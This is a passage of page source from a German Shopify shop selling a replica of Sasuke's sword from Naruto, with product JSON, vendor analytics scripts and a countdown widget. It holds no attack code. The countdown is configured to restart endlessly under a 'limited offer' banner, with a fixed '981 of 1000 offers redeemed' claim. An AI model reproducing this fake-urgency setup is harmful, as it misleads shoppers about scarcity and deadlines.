geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke.jpg?v=1706006483"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483","options":["Schärfen"],"media":[{"alt":"epee-sasuke","id":38405577933068,"position":1,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483","width":2000},{"alt":"sabre-sasuke","id":38405577965836,"position":2,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke.jpg?v=1706006483","width":2000},{"alt":"katana-sasuke","id":38405577998604,"position":3,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke.jpg?v=1706006483","width":2000},{"alt":"saya-sabre-sasuke","id":38405578031372,"position":4,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke.jpg?v=1706006483","width":2000},{"alt":"lame-sabre-sasuke","id":38405578064140,"position":5,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke.jpg?v=1706006483","width":2000},{"alt":"lame-katana-sasuke","id":38405578096908,"position":6,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke.jpg?v=1706006483","width":2000},{"alt":"sabre-de-sasuke","id":38405578129676,"position":7,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke.jpg?v=1706006483","width":2000},{"alt":"sabre-sasuke-naruto","id":38405578162444,"position":8,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto.jpg?v=1706006483","width":2000},{"alt":"saya-epee-sasuke","id":38405578195212,"position":9,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke.jpg?v=1706006483","width":2000},{"alt":"saya-katana-sasuke","id":38405578227980,"position":10,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke.jpg?v=1706006483","width":2000},{"alt":"saya-sasuke","id":38405578260748,"position":11,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke.jpg?v=1706006483","width":2000},{"alt":"katana-de-sasuke","id":38405578293516,"position":12,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke.jpg?v=1706006483","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist unser neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eKlingenfarbe\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGrau und Schwarz\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eStahl mit 1060er Kohlenstoff\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWache (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassives Holz\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUmwickelt mit Seil\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\" data-mce-style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"},
			
		]
	


	
	})();
</script>
<script async type="text/javascript" src=https://files.slideruletools.com/eluredils-g.js></script>
        <!-- SlideRule Script End -->
        <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RsYb5K/klaviyo.js?company_id=RsYb5K"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"key":"GSC-SMALL-ARLyMHRAMzkz","type":"block","timer":{"date":"2025-08-22T00:00:00.000Z","mode":"evergreen","hours":31,"onEnd":"restart","minutes":13,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-AfHpGStLrqvE","type":"text","align":"left","color":"#000000","value":"LIMITIERTES ANGEBOT","enabled":true,"padding":{"mobile":{},"desktop":{"top":"3px","bottom":"3px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"0.8","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bNwVKSEFTAnG","type":"text","align":"left","color":"#000000","value":"Grab your discount while you can","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-aFtfauRZWNGq","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"89%","desktopWidth":"69%"},{"id":"button-mMalkLSpeUfS","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-FNPgsVueIobT","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"981 von 1000 Angeboten eingelöst","action":"copy","border":{"size":"1px","color":"#f2f2f2","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"3px","left":"0px","right":"0px","bottom":"3px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"-15px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":false},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"344px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"656px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-uJiuXZAfJsRU","type":"bar","timer":{"date":"2024-11-23T00:00:00.000Z","mode":"evergreen","hours":48,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-AtfAIKguFQgI","type":"text","align":"left","color":"#ffffff","value":"30 % Rabatt erhalten","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"15px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-dQioXzvKJCsa","type":"text","align":"left","color":"#ffffff","value":"EILT! ANGEBOT ENDET AM:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"11px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yDKKMXEWzmCW","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"142px","desktopWidth":"224px"},{"id":"button-sSoMUlRvhyEr","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-DjJgjdZmjmiB","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"5px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"10px","left":"24px","right":"24px","bottom":"10px"}},"mobileGap":"10px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#292b4c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70983778572,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70983778572,storefrontBaseUrl: "https://katana-deutschland.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1445593356","configuration":"{\"shopifyDomain\":\"7118e6-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"201bcef2bcf092e91232fb2c10da8c90","type":"APP","apiClientId":2935586817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1435042060","configuration":"{\"account_ID\":\"846640\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/7118e6-3.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1403486476